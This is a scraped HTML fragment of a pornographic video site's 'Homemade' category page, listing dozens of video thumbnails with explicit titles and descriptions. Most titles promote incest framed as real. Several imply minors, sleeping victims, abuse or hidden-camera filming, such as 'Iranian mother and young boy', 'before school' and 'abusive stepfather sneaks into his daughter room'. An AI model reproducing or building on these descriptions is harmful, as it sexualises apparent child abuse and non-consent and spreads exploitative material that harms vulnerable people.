                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/343702130759562877/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4c513445477f67d" src="/thumbs/877/343702130759562877_0.jpg"/>
                                <span class="thumb-info">16:30</span>
                            </div>
                            <span class="thumb-desc">enjoy real incest exposed in this family porn with two girls exploring taboo sex. hot wives, rough anal, and homemade blowjobs make this amateur xxx unforgettable.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732804813784/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb96959d3d8" src="/thumbs/784/2705852732804813784_0.jpg"/>
                                <span class="thumb-info">2:13</span>
                            </div>
                            <span class="thumb-desc">Cum In Me Black Daddy</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852733769805084/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9a2de6d1c" src="/thumbs/84/2705852733769805084_0.jpg"/>
                                <span class="thumb-info">10:00</span>
                            </div>
                            <span class="thumb-desc">Moroccan MILF At home 3</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/4675465381278921659/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="40e296fe1ac433bb" src="/thumbs/659/4675465381278921659_0.jpg"/>
                                <span class="thumb-info">0:34</span>
                            </div>
                            <span class="thumb-desc">incezt - real father and daughter homemade - father and daughter incest porn pix - where can i find the most realistic incest porn</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/8637904257873286117/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="77e000282e5f13e5" src="/thumbs/117/8637904257873286117_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                            <span class="thumb-desc">get your incest fix with girls and wives in amateur and homemade porn.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637519384988/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed103b96b19c" src="/thumbs/988/3824942637519384988_0.jpg"/>
                                <span class="thumb-info">1:50</span>
                            </div>
                            <span class="thumb-desc">Young wife throat fuck</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/8348558776307454108/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="73dc09f97846909c" src="/thumbs/108/8348558776307454108_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">view homemade incest videos of real mothers and daughters sucking cock.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640448279622/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ea2a1446" src="/thumbs/622/3824942640448279622_0.jpg"/>
                                <span class="thumb-info">16:00</span>
                            </div>
                            <span class="thumb-desc">Daughter gets caught making a video by her DAD! kinkycouple111</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/4591959760861640082/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3fb9eb12c10bb592" src="/thumbs/82/4591959760861640082_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">amateur homemade incest videos featuring daughters and fathers in raunchy sex.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/8785380073963718364/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="79ebf0a15d6706dc" src="/thumbs/364/8785380073963718364_0.jpg"/>
                                <span class="thumb-info">5:07</span>
                            </div>
                            <span class="thumb-desc">Alpha Sons</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732107541908/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb93fca4d94" src="/thumbs/908/2705852732107541908_0.jpg"/>
                                <span class="thumb-info">19:13</span>
                            </div>
                            <span class="thumb-desc">Homemade Sex Tape of Not mother and not son</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/11384370720524713022/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="9dfd68da743bbc3e" src="/thumbs/22/11384370720524713022_0.jpg"/>
                                <span class="thumb-info">16:23</span>
                            </div>
                            <span class="thumb-desc">dad and d. love has no limits</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639356405832/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a9156848" src="/thumbs/832/3824942639356405832_0.jpg"/>
                                <span class="thumb-info">14:31</span>
                            </div>
                            <span class="thumb-desc">Classy step Daughter becomes an Unclassy Slut ! Samantha Flair</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2134260400459991164/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1d9e6a86c399c87c" src="/thumbs/164/2134260400459991164_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                            <span class="thumb-desc">explore the depths of family sex and incest porn in homemade videos.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636915645217/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10179a5b21" src="/thumbs/217/3824942636915645217_0.jpg"/>
                                <span class="thumb-info">11:29</span>
                            </div>
                            <span class="thumb-desc">Dad fucks her and she thinks it&#039;s her boyfriend! Samantha Flair</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640630021779/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f4ff3e93" src="/thumbs/779/3824942640630021779_0.jpg"/>
                                <span class="thumb-info">13:24</span>
                            </div>
                            <span class="thumb-desc">Hot babe gets 2 cumshots! kinkycouple111</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852733396430537/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb98c9d2ec9" src="/thumbs/537/2705852733396430537_0.jpg"/>
                                <span class="thumb-info">0:58</span>
                            </div>
                            <span class="thumb-desc">New mom moaning during first dick in a while.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852733991520696/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9b01589b8" src="/thumbs/696/2705852733991520696_0.jpg"/>
                                <span class="thumb-info">9:36</span>
                            </div>
                            <span class="thumb-desc">Embarazo a la Hija de mi Vecina Presidenta de mi Privada 2</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637249930090/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed102b87236a" src="/thumbs/90/3824942637249930090_0.jpg"/>
                                <span class="thumb-info">11:28</span>
                            </div>
                            <span class="thumb-desc">NRI Mom fucks NOT her son so fucking hard</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852735231618182/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9f9ffec86" src="/thumbs/182/2705852735231618182_0.jpg"/>
                                <span class="thumb-info">0:20</span>
                            </div>
                            <span class="thumb-desc">Iranian mother and young boy home fucking</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852731898569004/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb93355a12c" src="/thumbs/4/2705852731898569004_0.jpg"/>
                                <span class="thumb-info">19:25</span>
                            </div>
                            <span class="thumb-desc">Son replaces the father of a sailor</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852734271024917/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9c0be6f15" src="/thumbs/917/2705852734271024917_0.jpg"/>
                                <span class="thumb-info">1:34</span>
                            </div>
                            <span class="thumb-desc">HOT ASS milf cum REAL DOGGY FUCK Mature Milf Mom Wife Mother</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637865692575/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10503aed9f" src="/thumbs/575/3824942637865692575_0.jpg"/>
                                <span class="thumb-info">13:03</span>
                            </div>
                            <span class="thumb-desc">grand daughter</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2720383867856115692/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="25c0beb6f04457ec" src="/thumbs/692/2720383867856115692_0.jpg"/>
                                <span class="thumb-info">10:29</span>
                            </div>
                            <span class="thumb-desc">incezt - real mother and son homemade incezt -  3 - finnish family sex videos - black people incest porn</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/9975973774961425050/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8a71c74b19303a9a" src="/thumbs/50/9975973774961425050_0.jpg"/>
                                <span class="thumb-info">11:41</span>
                            </div>
                            <span class="thumb-desc">Stepfather brings up impudent d.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732653981271/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9605c4e57" src="/thumbs/271/2705852732653981271_0.jpg"/>
                                <span class="thumb-info">7:38</span>
                            </div>
                            <span class="thumb-desc">Like MOTHER AND SON - German mature Housewife mom Creampie</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/15181752876006869180/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d2b06bcdea2788bc" src="/thumbs/180/15181752876006869180_0.jpg"/>
                                <span class="thumb-info">2:14</span>
                            </div>
                            <span class="thumb-desc">Real homemade mom son sex and moaning during sex with full audio</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637219539972/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1029b76c04" src="/thumbs/972/3824942637219539972_0.jpg"/>
                                <span class="thumb-info">15:53</span>
                            </div>
                            <span class="thumb-desc">Daughter can&#039;t take anal from Dad! UNSEEN EXCLUSIVE! Samantha Flair</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852733898857003/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9aa8f9a2b" src="/thumbs/3/2705852733898857003_0.jpg"/>
                                <span class="thumb-info">1:32</span>
                            </div>
                            <span class="thumb-desc">Desi teen narmada with bf in room</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/5243203170968622950/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="48c399811ac95766" src="/thumbs/950/5243203170968622950_0.jpg"/>
                                <span class="thumb-info">10:14</span>
                            </div>
                            <span class="thumb-desc">the amateur tendencies of a homemade family porn movie. sisters engaged in oral sex, getting their young asses fucked for the first time.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852731550863409/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb91e9c1031" src="/thumbs/409/2705852731550863409_0.jpg"/>
                                <span class="thumb-info">0:28</span>
                            </div>
                            <span class="thumb-desc">Under the skirt - My mom Jelena</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2354213596799560734/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="20abd8cb0aa1ec1e" src="/thumbs/734/2354213596799560734_0.jpg"/>
                                <span class="thumb-info">7:20</span>
                            </div>
                            <span class="thumb-desc">two girls indulging in real incest - taboo sex explored in this homemade family porn. big boobs being fondled as pussy gets licked and fucked in turn in a hot and rough session of incestuous pleasure. finally, some wild oral sex and anal delight.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1896955105200215555/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a53569e20529603" src="/thumbs/555/1896955105200215555_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">incestuous family sex featuring taboo porn. hot wives and girls indulging in rough, anal action. amateur, homemade boobs and tits gripping throbbing dicks. oral sex and 69 position with steamy russian xxx.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/7368495652753573088/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="664227c1976304e0" src="/thumbs/88/7368495652753573088_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">amateur homemade incest sex featuring couples' wives and girls is rough.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/20574005871544871/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4917f307948a27" src="/thumbs/871/20574005871544871_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">real incest porn between a family of russian girls is hot and taboo. wives in homemade xxx videos with tits exposed; giving blowjobs and licking pussy. amateur couples having rough anal sex and sucking on big cock. hot 69 position, oral sex, and more.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1947744536098802817/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1b07c75603608c81" src="/thumbs/817/1947744536098802817_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                            <span class="thumb-desc">taboo porn; with a russian family of impassioned wives and sisters engaging in incestuous sex. boobs exposed and ass bouncing with every thrust. blowjobs and cocksucking in a homemade xxx extravaganza. amateurs oral sex and 69 position; getting the most o</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852731677713977/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9262ba639" src="/thumbs/977/2705852731677713977_0.jpg"/>
                                <span class="thumb-info">19:43</span>
                            </div>
                            <span class="thumb-desc">Brianna Beach - Mother&#039;s Little Helper</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640328455921/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e305b6f1" src="/thumbs/921/3824942640328455921_0.jpg"/>
                                <span class="thumb-info">7:17</span>
                            </div>
                            <span class="thumb-desc">MOM tucks me to bed at night and fucks me in the day</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852734003875031/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9b0d20cd7" src="/thumbs/31/2705852734003875031_0.jpg"/>
                                <span class="thumb-info">18:59</span>
                            </div>
                            <span class="thumb-desc">Rachel Cavalli - The Mom amd Son Talk</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852731766316867/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb92b739f43" src="/thumbs/867/2705852731766316867_0.jpg"/>
                                <span class="thumb-info">1:02</span>
                            </div>
                            <span class="thumb-desc">Haryanvi new bhavi</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/12186184778498417160/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a91e067da9aba208" src="/thumbs/160/12186184778498417160_0.jpg"/>
                                <span class="thumb-info">11:36</span>
                            </div>
                            <span class="thumb-desc">real brother and sister anal sex homemade</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/54182982560024229/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c07f22b45c86a5" src="/thumbs/229/54182982560024229_0.jpg"/>
                                <span class="thumb-info">8:47</span>
                            </div>
                            <span class="thumb-desc">Stepson Blackmails His Gold Digging Mom - Jane Cane</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852733976706261/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9af337cd5" src="/thumbs/261/2705852733976706261_0.jpg"/>
                                <span class="thumb-info">16:57</span>
                            </div>
                            <span class="thumb-desc">CUM INSIDE MY ASS DADDY</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852734362603436/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9c633cfac" src="/thumbs/436/2705852734362603436_0.jpg"/>
                                <span class="thumb-info">11:00</span>
                            </div>
                            <span class="thumb-desc">CHINESE DADDY</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732320010159/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb94c744faf" src="/thumbs/159/2705852732320010159_0.jpg"/>
                                <span class="thumb-info">1:29</span>
                            </div>
                            <span class="thumb-desc">My husband welcomes my cousin</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852733669277504/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb99ce07f40" src="/thumbs/504/2705852733669277504_0.jpg"/>
                                <span class="thumb-info">1:37</span>
                            </div>
                            <span class="thumb-desc">Asian Tinder Date Fucks Daddy Bareback And Takes His Cum</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/9147234311045885540/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7ef181244b27ae64" src="/thumbs/540/9147234311045885540_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">real incest amateur homemade porn featuring taboo family sex - rough, hot, and always with wet pussies in store.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852733703831230/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb99eefbebe" src="/thumbs/230/2705852733703831230_0.v1543667220"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                            <span class="thumb-desc">My Indian Step Daughter Sucks Better Than My Wife</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852735031019702/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9ee0b08b6" src="/thumbs/702/2705852735031019702_0.jpg"/>
                                <span class="thumb-info">7:09</span>
                            </div>
                            <span class="thumb-desc">Hardcore homemade rough sex make loud moans venom</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/8723050455372632366/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="790e802c264b912e" src="/thumbs/366/8723050455372632366_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">Sugar daddy teen homemade and old man young blonde couch Guitar hero</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3190268257028747793/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2c461c13b6673211" src="/thumbs/793/3190268257028747793_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">incestuous families love having rough, homemade sex - and you can too.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2438196785014490723/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="21d6370ecf49c663" src="/thumbs/723/2438196785014490723_0.jpg"/>
                                <span class="thumb-info">22:36</span>
                            </div>
                            <span class="thumb-desc">Old pig spies her daughter naked in the shower</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/848682411015662861/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc7202803b5ed0d" src="/thumbs/861/848682411015662861_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                            <span class="thumb-desc">experience the intensity of real incest between two hot girls in a taboo family scene. amateur homemade blowjobs and 69 action to topped off the feast of oral, anal, and pussy sex. big tits and tight pussies begging to be filled with pleasure as they expl</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/8345679572109792378/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="73d1cf5a80d6947a" src="/thumbs/378/8345679572109792378_0.jpg"/>
                                <span class="thumb-info">12:51</span>
                            </div>
                            <span class="thumb-desc">insext when her dad is in town 01951 - incest glory hole porn - real homemade incest taboo porn</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/4996088568332611478/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4555ac151ddaef96" src="/thumbs/478/4996088568332611478_0.jpg"/>
                                <span class="thumb-info">10:14</span>
                            </div>
                            <span class="thumb-desc">Step daddy fucked d. before school. Morning family sex</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/16720714537747486594/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e80be9482d261782" src="/thumbs/594/16720714537747486594_0.jpg"/>
                                <span class="thumb-info">13:18</span>
                            </div>
                            <span class="thumb-desc">hot amateur homemade incest porn can be found online for those who crave taboo sex.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/7442752626274262603/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6749f814882ede4b" src="/thumbs/603/7442752626274262603_0.jpg"/>
                                <span class="thumb-info">12:45</span>
                            </div>
                            <span class="thumb-desc">hot amateur homemade xxx with russian families engaging in real incest. sucking and fucking; lesbians and couples exploring an incestuous relationship. oral sex and 69 positions; with lots of tits and ass bouncing. taboo porn at its finest; the family enj</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638347948178/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106cf99092" src="/thumbs/178/3824942638347948178_0.jpg"/>
                                <span class="thumb-info">8:04</span>
                            </div>
                            <span class="thumb-desc">Mom doesn&#039;t want to be alone while shes wet</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482544824820422/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251129422c6" src="/thumbs/422/1426482544824820422_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                            <span class="thumb-desc">Teen riding pillow and homemade family sex Money Hungry patron s step</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852734482388321/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9cd579561" src="/thumbs/321/2705852734482388321_0.jpg"/>
                                <span class="thumb-info">5:37</span>
                            </div>
                            <span class="thumb-desc">Chinese Daddy</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/16989609062037545349/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ebc7376d57816185" src="/thumbs/349/16989609062037545349_0.jpg"/>
                                <span class="thumb-info">24:05</span>
                            </div>
                            <span class="thumb-desc">--mypornfamily-0949 02</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637347003781/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1031505d85" src="/thumbs/781/3824942637347003781_0.jpg"/>
                                <span class="thumb-info">14:31</span>
                            </div>
                            <span class="thumb-desc">Classy Teen Sister becomes an Unclassy Slut !Samantha Flair</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/7155163533345965935/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="634c3f52eaea476f" src="/thumbs/935/7155163533345965935_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">hot amateur wives in homemade incest porn engaging in rough sex.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852734908214953/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9e6b92ea9" src="/thumbs/953/2705852734908214953_0.jpg"/>
                                <span class="thumb-info">4:54</span>
                            </div>
                            <span class="thumb-desc">I know what your mom did</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639216746618/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a0c2607a" src="/thumbs/618/3824942639216746618_0.jpg"/>
                                <span class="thumb-info">17:35</span>
                            </div>
                            <span class="thumb-desc">ELLA SIEMPRE PREFIERE EL SEXO ANAL </span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/9899887809531718440/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="89637782cb5bab28" src="/thumbs/440/9899887809531718440_0.jpg"/>
                                <span class="thumb-info">10:20</span>
                            </div>
                            <span class="thumb-desc">hidden camera catches mom and s. sex novinhas</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/10814423023986438618/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="96148c716b8471da" src="/thumbs/618/10814423023986438618_0.jpg"/>
                                <span class="thumb-info">10:49</span>
                            </div>
                            <span class="thumb-desc">abusive stepfather sneaks into his daughter room to fuck her</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638533983497/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1078103d09" src="/thumbs/497/3824942638533983497_0.jpg"/>
                                <span class="thumb-info">13:15</span>
                            </div>
                            <span class="thumb-desc">There&#039;s nothing like a good fuck against bad thoughts</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/9670581585945430678/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8634ceb729b60a96" src="/thumbs/678/9670581585945430678_0.jpg"/>
                                <span class="thumb-info">18:33</span>
                            </div>
                            <span class="thumb-desc">SwingerQuest</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640082950221/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d463984d" src="/thumbs/221/3824942640082950221_0.jpg"/>
                                <span class="thumb-info">11:47</span>
                            </div>
                            <span class="thumb-desc">Beautiful babe sucking cock in 4K for 2 loads - kinkycouple111</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/12604909673901181721/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="aeeda29092c3cb19" src="/thumbs/721/12604909673901181721_0.jpg"/>
                                <span class="thumb-info">10:09</span>
                            </div>
                            <span class="thumb-desc">My aunt doesn't know I fucked her daughter in a visit while she was s. in the next room</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732718347007/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9643272ff" src="/thumbs/7/2705852732718347007_0.jpg"/>
                                <span class="thumb-info">1:49</span>
                            </div>
                            <span class="thumb-desc">My wife turkish home house cotak ( naturel)</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640017147912/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d0778808" src="/thumbs/912/3824942640017147912_0.jpg"/>
                                <span class="thumb-info">14:00</span>
                            </div>
                            <span class="thumb-desc">Classy Babe becomes an Unclassy Slut! Samantha Flair</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/5064631952323036485/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="46492fed544ec545" src="/thumbs/485/5064631952323036485_0.jpg"/>
                                <span class="thumb-info">6:51</span>
                            </div>
                            <span class="thumb-desc">revealing pussy and boob shots with these family members during their real incest performance. ass, blowjob and cum, and all of it during the taboo sex session with amateur homemade porn.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/18024075598115714581/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="fa226142c6793615" src="/thumbs/581/18024075598115714581_0.jpg"/>
                                <span class="thumb-info">17:41</span>
                            </div>
                            <span class="thumb-desc">Stepmom helps stepson stay home on quarantine</span>
                        </a>
                    </div>                                                              
     
                </div>
    
                <div class="pagination">
<span>1</span><a href="/en/category/8716389/Homemade/popular/2/" target="_self">2</a><a href="/en/category/8716389/Homemade/popular/3/" target="_self">3</a><a href="/en/category/8716389/Homemade/popular/4/" target="_self">4</a><a href="/en/category/8716389/Homemade/popular/2/" target="_self">Next</a>                 
                </div>  
                <h2 class="title">Popular Videos </h2>
    
                <div class="searches">
